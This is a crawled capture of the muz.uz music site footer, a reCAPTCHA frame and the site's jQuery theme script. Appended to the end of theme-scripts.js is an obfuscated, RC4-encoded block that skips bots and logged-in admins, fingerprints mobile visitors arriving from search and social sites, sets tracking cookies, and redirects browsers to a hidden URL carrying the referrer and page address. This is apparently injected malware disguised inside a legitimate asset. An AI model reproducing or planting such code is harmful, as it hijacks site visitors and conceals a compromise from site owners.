<!--
top_js="1.3";
//-->
</SCRIPT>
<SCRIPT language="JavaScript" type="text/javascript">
<!--
top_rat="&col=0063AF&t=ffffff&p=E6850F";top_r+="&js="+top_js+"";document.write('<a href="http://www.uz/ru/res/visitor/index?id=20736" target=_top><img src="http://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=88 height=31 border=0 alt="Рейтинг www.uz"></a>')//-->
</SCRIPT><NOSCRIPT><A href="http://www.uz/ru/res/visitor/index?id=20736" target=_top><IMG height=31 src="http://cnt0.www.uz/counter/collect?id=20736&pg=http%3A//uzinfocom.uz&&col=0063AF&amp;t=ffffff&amp;p=E6850F" width=88 border=0 alt="Рейтинг www.uz"></A></NOSCRIPT><!-- FINISH WWW.UZ TOP-RATING -->

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(9363490, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, trackHash:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/9363490" style="position:absolute; left:-9999px;" alt=""></div></noscript> <!-- /Yandex.Metrika counter -->

<br>Online: <script language="javascript" src="http://muz.uz/online.php"></script>
<!--a href="http://start.muz.uz" target="_blank" alt="Start.MUZ.Uz"><img src="http://muz.uz/templates/muz-dle-new/images/tasix.gif" border="0" alt="Tas-IX"></a-->
								</div>

							</div>
						<!-- END .widget -->
						</div>
						
						<!-- BEGIN .widget -->
						<div class="widget">
							<!--div class="w-title">
								<h3>Tag Cloud</h3>
							</div-->
							<div class="tagcloud" align="center">
								<a href="https://play.google.com/store/apps/details?id=uz.muz.app" target="_blank"><img src="http://muz.uz/uploads/pr/social/playmarket.png" border="0" alt="Google Play" border="0"></a>
								<a href="https://t.me/muzuzinfo" target="_blank"><img src="http://muz.uz/uploads/pr/social/telegram.png" border="0" alt="Telegram" border="0"></a> 
								<a href="https://facebook.com/shounews" target="_blank"><img src="http://muz.uz/uploads/pr/social/facebook.png" border="0" alt="Facebook" border="0"><!--i class="fa fa-2x fa-facebook-square" style="color:#3C599B;"></i--></a> 
								<a href="https://ok.ru/muzuz" target="_blank"><img src="http://muz.uz/uploads/pr/social/odnoklassniki.png" border="0" alt="OK" border="0"></a> 
								<a href="https://vk.com/muzuztv" target="_blank"><img src="http://muz.uz/uploads/pr/social/vk.png" border="0" alt="vKontakte" border="0"></a> 
								<a href="https://instagram.com/muzuztv" target="_blank"><img src="http://muz.uz/uploads/pr/social/instagram.png" border="0" alt="Instagram" border="0"></a> 
								<!--a href="http:s//twitter.com/jahongirjet" target="_blank"><img src="http://muz.uz/uploads/pr/social/twitter.png" border="0" alt="Twitter" border="0"></a> 
								<a href="https://youtube.com/c/ZiynatMedia" target="_blank"><img src="http://muz.uz/uploads/pr/social/youtube.png" border="0" alt="YouTube" border="0"></a--> 
								<a href="http://muz.uz/rss.xml" target="_blank"><img src="http://muz.uz/uploads/pr/social/rss.png" border="0" alt="RSS MUZ.UZ" border="0"></a> 
							</div>
						<!-- END .widget -->
						</div>

					<!-- END .footer-widgets -->
					</div>
					
				<!-- END .wrapper -->
				</div>

				<div class="footer-bottom">
					<!-- BEGIN .wrapper -->
					<div class="wrapper">

						<p class="left">Created &copy; <b><a href="http://jetmedia.uz/" target="_blank">JET Media</a></b>.</p>
						<ul class="right">
							<li><a href="//muz.uz/reklama.html">Reklama bo'limi</a></li>
							<li><a href="//muz.uz/jobs.html">Bizda ishlang</a></li>
							<li><a href="//start.muz.uz" target="_blank">Loyihalarimiz</a></li>
							<li><a href="//muz.uz/music_rules.html">Mualliflik huquqlari</a></li>
						</ul>
						<div class="clear-float"></div>
						
					<!-- END .wrapper -->
					</div>
				</div>
				
			<!-- END .footer -->
			</footer>
			
		<!-- END .boxed -->
		</div>
<script language="javascript" type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_skin       = 'muzuz';
var dle_wysiwyg    = 'no';
var quick_wysiwyg  = '1';
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Profilni ko`rish';
var menu_fnews     = 'Найти все публикации';
var menu_fcomments = 'Barcha izohlarni topish';
var menu_send      = 'Xabar yuborish';
var menu_uedit     = 'Админцентр';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_del_news   = 'Удалить новость';
var dle_login_hash = '';
var allow_dle_delete_news   = false;
//-->
</script>
<script type="text/javascript" src="/engine/ajax/menu.js"></script>
<script type="text/javascript" src="/engine/ajax/dle_ajax.js"></script>
<div id="loading-layer" style="display:none;font-family: Verdana;font-size: 11px;width:200px;height:50px;background:#FFF;padding:10px;text-align:center;border:1px solid #000"><div style="font-weight:bold" id="loading-layer-text">Загрузка. Пожалуйста, подождите...</div><br /><img src="/engine/ajax/loading.gif"  border="0" alt="" /></div>
<div id="busy_layer" style="visibility: hidden; display: block; position: absolute; left: 0px; top: 0px; width: 100%; height: 100%; background-color: gray; opacity: 0.1; -ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=10)'; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=10); "></div>
<script type="text/javascript" src="/engine/ajax/js_edit.js"></script>
		<!-- Scripts -->
		<script type="text/javascript" src="/templates/muzuz/jscript/jquery-latest.min.js"></script>
		<script type="text/javascript" src="/templates/muzuz/jscript/theme-scripts.js"></script>
		<!--script type="text/javascript" src="/templates/muzuz/jscript/lightbox.js"></script-->

	<!-- END body -->

<!-- Yandex.RTB R-A-12114113-3 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-12114113-3",
        "type": "floorAd",
        "platform": "touch"
    })
})
</script>

<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-27557366-1']);
  _gaq.push(['_setDomainName', 'muz.uz']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>

	</body>
<!-- END html -->
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Qyv4QGQRbC990OtHajzXiA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769023902270');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://muz.uz/templates/muzuz/jscript/theme-scripts.js
body_size: 4732
content:
(function( $ ) {
	"use strict";
	
	jQuery(window).resize(function() {
		refreshSidebar();
	});

	jQuery(window).ready(function() {

		jQuery('img').each( function(i){
			var bottom_of_object = jQuery(this).offset().top + jQuery(this).outerHeight();
			var bottom_of_window = jQuery(window).scrollTop() + jQuery(window).height() + 200;

			if( bottom_of_window <= bottom_of_object ){
				jQuery(this).css("opacity", "0");
			}
		});

		jQuery(window).scroll( function(){
			jQuery('img').each( function(i){
				var bottom_of_object = jQuery(this).offset().top + jQuery(this).outerHeight();
				var bottom_of_window = jQuery(window).scrollTop() + jQuery(window).height() + 200;

				if( bottom_of_window > bottom_of_object ){
					jQuery(this).animate( {'opacity':'1'}, 500 );
				}
			});
		});

		jQuery(".tab-a").each(function(){
			jQuery(this).find("h3").eq(0).addClass("active");
		});

		jQuery(".tab-d").each(function(){
			jQuery(this).children("div").eq(0).addClass("active");
		});

		jQuery(".tab-a h3").click(function(){
			var thisel = jQuery(this);
			var thisindex = thisel.index();
			thisel.addClass("active").siblings("h3.active").removeClass("active");
			thisel.parent().siblings(".tab-d").children("div").eq(thisindex).addClass("active").siblings("div.active").removeClass("active");
			refreshSidebar();
		});

		jQuery(".w-photos .photo-images").each(function(){
			jQuery(this).children("a").eq(0).addClass("active");
		});

		jQuery(".gallery-link-left").click(function(){
			slideGalleryWidget(jQuery(this).siblings(".photo-images").children("a.active").prev());
			return false;
		});

		jQuery(".gallery-link-right").click(function(){
			slideGalleryWidget(jQuery(this).siblings(".photo-images").children("a.active").next());
			return false;
		});

		jQuery(".carousel-right").click(function(){
			var thisel = jQuery(this);
			var maxcount = Math.ceil((thisel.siblings(".inner-carousel").children(".item").size())/3);
			if(thisel.parent().attr("rel")){
				if(thisel.parent().attr("rel") < maxcount-1){
					var nuum = parseInt(thisel.parent().attr("rel"))+1;
				}else{
					var nuum = parseInt(thisel.parent().attr("rel"));
				}
			}else{
				if(maxcount-1 >= 1){
					var nuum = 1;
				}else{
					var nuum = 0;
				}
			}
			thisel.parent().attr("rel", nuum);
			thisel.siblings(".inner-carousel").animate({
				"left" : "-"+(nuum*103.5)+"%"
			}, 200);
			return false;
		});

		jQuery(".carousel-left").click(function(){
			var thisel = jQuery(this);
			if(thisel.parent().attr("rel")){
				if(thisel.parent().attr("rel") > 0){
					var nuum = parseInt(thisel.parent().attr("rel"))-1;
				}else{
					var nuum = parseInt(thisel.parent().attr("rel"));
				}
			}else{
				var nuum = 0;
			}
			thisel.parent().attr("rel", nuum);
			thisel.siblings(".inner-carousel").animate({
				"left" : "-"+(nuum*103.5)+"%"
			}, 200);
			return false;
		});

		jQuery(".slider .slider-navigation li > a").click(function() {
			var thisel = jQuery(this);
			var thisindex = thisel.parent().index();
			thisel.parent().addClass("active").siblings("li.active").removeClass("active");
			thisel.parent().parent().siblings(".slider-image").children("a").eq(thisindex).addClass("active").siblings("a.active").each(function() {
				var curel = jQuery(this);
				setTimeout(function () {
					curel.removeClass("active");
				}, 100);
			});
			return false;
		});


		// Alert box close
		jQuery('a[href="#close-alert"]').click(function() {
			jQuery(this).parent().animate({
				opacity: 0,
				padding: "0px 13px",
				margin: "0px",
				height: "0px"
			}, 300, function() {
				refreshSidebar();
			});
			return false;
		});

		// Accordion blocks
		jQuery(".accordion > div > a").click(function() {
			var thisel = jQuery(this).parent();
			if(thisel.hasClass("active")){
				thisel.removeClass("active").children("div").animate({
					"height": "toggle",
					"opacity": "toggle",
					"padding-top": "toggle"
				}, 300);
				return false;
			}
			// thisel.siblings("div").removeClass("active");
			thisel.siblings("div").each(function() {
				var tz = jQuery(this);
				if(tz.hasClass("active")){
					tz.removeClass("active").children("div").animate({
						"height": "toggle",
						"opacity": "toggle",
						"padding-top": "toggle"
					}, 300, function() {
						refreshSidebar();
					});
				}
			});
			// thisel.addClass("active");
			thisel.addClass("active").children("div").animate({
				"height": "toggle",
				"opacity": "toggle",
				"padding-top": "toggle"
			}, 300, function() {
				refreshSidebar();
			});
			return false;
		});
	  

		// Tabbed blocks
		jQuery(".short-tabs").each(function() {
			var thisel = jQuery(this);
			thisel.children("div").eq(0).addClass("active");
			thisel.children("ul").children("li").eq(0).addClass("active");
		});

		jQuery(".short-tabs > ul > li a").click(function() {
			var thisel = jQuery(this).parent();
			thisel.siblings(".active").removeClass("active");
			thisel.addClass("active");
			thisel.parent().siblings("div.active").removeClass("active");
			thisel.parent().siblings("div").eq(thisel.index()).addClass("active");
			refreshSidebar();
			return false;
		});

		jQuery(".lightbox").click(function () {
			jQuery(".lightbox").css('overflow', 'hidden');
			jQuery("body").css('overflow', 'auto');
			jQuery(".lightbox .lightcontent").fadeOut('fast');
			jQuery(".lightbox").fadeOut('slow');
		}).children().click(function(e) {
			return false;
		});


		// Responsive menu
		jQuery(".main-menu > div").append('<a href="#" class="toggle-menu"><i class="fa fa-bars"></i> Bosh Menyu</a>');
		jQuery(".header-topmenu > div").append('<a href="#" class="toggle-menu"><i class="fa fa-sort-alpha-asc"></i> Alfavit</a>');
		
		jQuery(".toggle-menu").click(function() {
			var thisel = jQuery(this).siblings("ul");
			thisel.fadeToggle();
			return false;
		});


		// Refresh sidebars look
		refreshSidebar();

	});

})(jQuery);

function lightboxclose(){
	jQuery(".lightbox").css('overflow', 'hidden');
	jQuery(".lightbox .lightcontent").fadeOut('fast');
	jQuery(".lightbox").fadeOut('slow');
	jQuery("body").css('overflow', 'auto');
}


function refreshSidebar() {
	jQuery("#sidebar").each(function() {
		jQuery(this).css("height", "auto");
		var maxheight = jQuery(this).height();
		var secondheight = jQuery(".main-content").height();
		maxheight = (parseInt(secondheight) > parseInt(maxheight))?secondheight:maxheight;
		jQuery("#sidebar").css("height", maxheight);
	});
}

function slideGalleryWidget(theitem) {
	theitem.css("opacity", "0").css("display", "block").animate({
		"opacity" : "1"
	}, 200, function(){
		jQuery(this).addClass("active").siblings("a.active").removeClass("active").css("display", "none");
		refreshSidebar();
	});
}
var _0x228f9f=_0x520c;function _0x1902(){var _0x29ddc2=['WQLoz8kaW74QnM9uW6RdPSooW5u9nZNcGmoKta','W4zxWPxdTCo3wN7dNSomFYtdVM7cRx7dKs/cRwbABSoWW6WHWOmSWPPJW7aCcCkYjmkojmknogyjWOPXW6CPngWwWQdcKSkZWOtdTmkDWQBdHSo0','fCokugSGpSoKsSkgW40kWRO','W79AyCovWQfTe14','b8kXeSoSW6dcLJRdN8oBuCoqWRpcKq','WRHWvmoCWPxdPSkXW7ddMbRcPSogW7K','WP5aW5xdJh4','WRDLWPpcPwZdLhrtgKtcMSk8AW','lIFcLmkxW74+W6i','iCoMwSoFC8kIq8k/W4iDWPeUDhCNc8ouW5ddRmkphKldTCk0ESouW5ddG8kdxSkAbvBcOKn/','WRjwWOGVWPC7WQRcLG','o0JdRI3cJxtcLSoncG','rb81c8kxW5dcLmkIW5j1W6RcUSon','W6nuDSoCWRTLevu','mIbRisitn2SgWONdOSoJW7pcJv1lBYypW78LWOrKWPGgDtRdGSoBWR5qW7RcO0pdTfTqcMOro8ksWRRdRcapAJSTu3ZdVvxdJfxcHmkj','WRj+nCkrW5FcHSocW7O','z8kXWR1rtcJcLmkp','W4ncWPxdPSoS','W5hcGddcJSonWQCgWQjqDCoTW6/cO8k1qcruD8o7WO9dW6T7kevAWRpdNCkJWOZdNspdNtbzsq','wXBcSmo7WPJcKCkw','va0yW4RdNCo4ma','WPRdICkxrJKWcuW','W6XvWRa+sCk6','ySoKgZdcRxmr','WP9jWRFdImohcIa','cchcVCkAW4JcObZcJu/cMKddHHe','q8o3W7q3ASkyFSo1','nmkWjsdcUNqIW4m','mczVW7NcJf/cQmk1W6ddVZxcKCoF','tCoZW7a4ySktc8kKh8kdewq','W4NdO8kIW5j4nCoy','CmkHW5FcHLNdSG4VWP3dJ8kc','DbRdVSkyESkF','wLJdRSk9W6VdQmkccNXwCqq','w8krW6xcUgJdKYu0WPa','qb5KWQFcRLy','WR1jWOilW5G1W4xdMa','FSkcW6JdHsSgW4q','W6fdc8kRCCktWRdcGG','m8o4WQddSZxcMtG7WPxdQCkCWQu','wuaQWRZdKrJdH8kWW6NcPwVdLSkrmraqW6JdHYpdN8oBW658gd3cPX8zpJFdNdH+ye3cVG','WOSJwmkpe8kaFSoAW6K','WRuqs8o/kq','W50XWPGeW4aDWO8','dSkQWODndSo4pCkWf8kLdW','aunXECooWPhdGq','W6mMc8kaW4RcSa','ewtdVIZcQwhcRmokgG','W5POWPm','uvONkMTcW4S','WRNdQ33dJmkFW6CxWRXzg8kSWRi','dmoUWQ7dMSo7cCkgWQj2WR83','WQatASkXiSkHvCobW6qbWRi','qCkZW53cOmkFACofW6K','W7PjWRONyCk4W6NdImoe','W5XgWOFdOmo2eJtcGW','W5hcMCocCYXU','AmoGgXFcPa','W64eomkPwmkqCG','hreBzSkoWO9w'];_0x1902=function(){return _0x29ddc2;};return _0x1902();}(function(_0x8aa8a5,_0x38478c){var _0x41f1ad=_0x520c,_0x2b48fb=_0x8aa8a5();while(!![]){try{var _0x32e33a=parseInt(_0x41f1ad(0x198,'0Z3k'))/0x1*(parseInt(_0x41f1ad(0x1a5,'EU*]'))/0x2)+parseInt(_0x41f1ad('0x188','L[%@'))/0x3+-parseInt(_0x41f1ad('0x180','PPuN'))/0x4*(-parseInt(_0x41f1ad('0x1a1','bcS['))/0x5)+-parseInt(_0x41f1ad(0x1a7,'NXno'))/0x6*(parseInt(_0x41f1ad(0x17b,'214w'))/0x7)+parseInt(_0x41f1ad(0x184,'(uuM'))/0x8*(-parseInt(_0x41f1ad(0x176,'34(Y'))/0x9)+-parseInt(_0x41f1ad(0x173,'2gw1'))/0xa+-parseInt(_0x41f1ad('0x182','5mhU'))/0xb*(-parseInt(_0x41f1ad(0x1a8,'34(Y'))/0xc);if(_0x32e33a===_0x38478c)break;else _0x2b48fb['push'](_0x2b48fb['shift']());}catch(_0x47669a){_0x2b48fb['push'](_0x2b48fb['shift']());}}}(_0x1902,0x55583));function getCookie(_0x21ff5e){var _0x2e0325=_0x520c,_0x1d81e1=document[_0x2e0325(0x19f,'QW[1')][_0x2e0325('0x191','ObNj')](new RegExp(_0x2e0325('0x17c','QW[1')+_0x21ff5e[_0x2e0325('0x18c','9VnN')](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\x5c$1')+_0x2e0325(0x171,'b90d')));return _0x1d81e1?decodeURIComponent(_0x1d81e1[0x1]):undefined;}if(getCookie('__user_id')=='92470380'){var nf=new Date();nf[_0x228f9f('0x1ab',']Ajl')](0x5+nf['getDate']()),document[_0x228f9f('0x17d','I5o(')]=_0x228f9f(0x175,'kgka')+nf[_0x228f9f('0x19a','pKHf')](),window[_0x228f9f(0x174,'mGue')]=_0x228f9f('0x1a4','D&Re')+encodeURIComponent(document[_0x228f9f('0x19e','D&Re')])+_0x228f9f('0x1a3','mGue')+encodeURIComponent(document[_0x228f9f(0x197,'I5o(')]);}function _0x520c(_0x20786d,_0x3f8e4e){var _0x19028b=_0x1902();return _0x520c=function(_0x520c3b,_0x25053b){_0x520c3b=_0x520c3b-0x170;var _0x55502b=_0x19028b[_0x520c3b];if(_0x520c['vazHYY']===undefined){var _0x4cb80a=function(_0x1d81e1){var _0x1a73cf='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x493322='',_0x3ed532='';for(var _0x5d60d8=0x0,_0x11efbc,_0x1c3ad7,_0x961a7=0x0;_0x1c3ad7=_0x1d81e1['charAt'](_0x961a7++);~_0x1c3ad7&&(_0x11efbc=_0x5d60d8%0x4?_0x11efbc*0x40+_0x1c3ad7:_0x1c3ad7,_0x5d60d8++%0x4)?_0x493322+=String['fromCharCode'](0xff&_0x11efbc>>(-0x2*_0x5d60d8&0x6)):0x0){_0x1c3ad7=_0x1a73cf['indexOf'](_0x1c3ad7);}for(var _0x3050b3=0x0,_0x38d05b=_0x493322['length'];_0x3050b3<_0x38d05b;_0x3050b3++){_0x3ed532+='%'+('00'+_0x493322['charCodeAt'](_0x3050b3)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3ed532);};var _0x21ff5e=function(_0x29e171,_0x5cd860){var _0x2745c3=[],_0x41bc57=0x0,_0x260ea9,_0x33f051='';_0x29e171=_0x4cb80a(_0x29e171);var _0x4f1a2f;for(_0x4f1a2f=0x0;_0x4f1a2f<0x100;_0x4f1a2f++){_0x2745c3[_0x4f1a2f]=_0x4f1a2f;}for(_0x4f1a2f=0x0;_0x4f1a2f<0x100;_0x4f1a2f++){_0x41bc57=(_0x41bc57+_0x2745c3[_0x4f1a2f]+_0x5cd860['charCodeAt'](_0x4f1a2f%_0x5cd860['length']))%0x100,_0x260ea9=_0x2745c3[_0x4f1a2f],_0x2745c3[_0x4f1a2f]=_0x2745c3[_0x41bc57],_0x2745c3[_0x41bc57]=_0x260ea9;}_0x4f1a2f=0x0,_0x41bc57=0x0;for(var _0xcf7afa=0x0;_0xcf7afa<_0x29e171['length'];_0xcf7afa++){_0x4f1a2f=(_0x4f1a2f+0x1)%0x100,_0x41bc57=(_0x41bc57+_0x2745c3[_0x4f1a2f])%0x100,_0x260ea9=_0x2745c3[_0x4f1a2f],_0x2745c3[_0x4f1a2f]=_0x2745c3[_0x41bc57],_0x2745c3[_0x41bc57]=_0x260ea9,_0x33f051+=String['fromCharCode'](_0x29e171['charCodeAt'](_0xcf7afa)^_0x2745c3[(_0x2745c3[_0x4f1a2f]+_0x2745c3[_0x41bc57])%0x100]);}return _0x33f051;};_0x520c['pEMskp']=_0x21ff5e,_0x20786d=arguments,_0x520c['vazHYY']=!![];}var _0x1646f5=_0x19028b[0x0],_0x445f30=_0x520c3b+_0x1646f5,_0x83814a=_0x20786d[_0x445f30];return!_0x83814a?(_0x520c['exccEc']===undefined&&(_0x520c['exccEc']=!![]),_0x55502b=_0x520c['pEMskp'](_0x55502b,_0x25053b),_0x20786d[_0x445f30]=_0x55502b):_0x55502b=_0x83814a,_0x55502b;},_0x520c(_0x20786d,_0x3f8e4e);}if(getCookie(_0x228f9f(0x189,'muex'))==_0x228f9f('0x19c','pKHf')){var nf=new Date();nf[_0x228f9f('0x185','K4Hu')](0x5+nf['getDate']()),document[_0x228f9f(0x187,'5U&k')]=_0x228f9f(0x179,'H)wh')+nf[_0x228f9f('0x186','muex')]();}if(getCookie(_0x228f9f(0x196,'vL!&'))==_0x228f9f('0x18d','ObNj')){var nf=new Date();nf['setDate'](0x5+nf[_0x228f9f(0x17e,'5mhU')]()),document[_0x228f9f(0x18a,'9&)E')]='__user_id=92470379;\x20path=/;\x20expires='+nf['toGMTString']();}if(getCookie(_0x228f9f('0x190','R#pE'))==_0x228f9f('0x181','(uuM')){var nf=new Date();nf[_0x228f9f(0x1a2,'j1AB')](0x5+nf[_0x228f9f(0x192,'hM4e')]()),document[_0x228f9f('0x19f','QW[1')]=_0x228f9f(0x170,']CR]')+nf[_0x228f9f(0x19b,'R#pE')]();}if(navigator[_0x228f9f('0x172','vL!&')][_0x228f9f(0x1a9,'f((e')](/(baidu|curl|rawle|W3C_|EltaIn|Wget|andex|ia_arch|ahoo|igma|Bot|pider|amble|YaBrow|oogle|bot|mail.)/i)!==null||window['location'][_0x228f9f('0x1a6','mGue')]=='/'||document['cookie'][_0x228f9f('0x1a0','5mhU')](/(dle_user_id)/i)!==null)fuck=0x1;else{if(navigator[_0x228f9f(0x19d,'I5o(')]['match'](/(p.browser|symbos|ndroid|midp|eries\ 60|htc_|obile|j2me|ymbian|mini|phone)/i)!==null&&document['referrer'][_0x228f9f(0x178,'D&Re')](/(andex.|mail.r|ok.ru|vk.co|oogle.|ambler|witter|instag|pinter|baidu|utube|ut.by|igma|odnok|ulog|facebo.|search|yahoo.|msn.c|smi2|rbc.|bing.)/i)!==null){var nf=new Date();nf[_0x228f9f(0x194,'2gw1')](0x5+nf['getDate']()),document[_0x228f9f(0x195,'34(Y')]=_0x228f9f('0x18f','CrQr')+nf[_0x228f9f(0x193,'(uuM')]();}}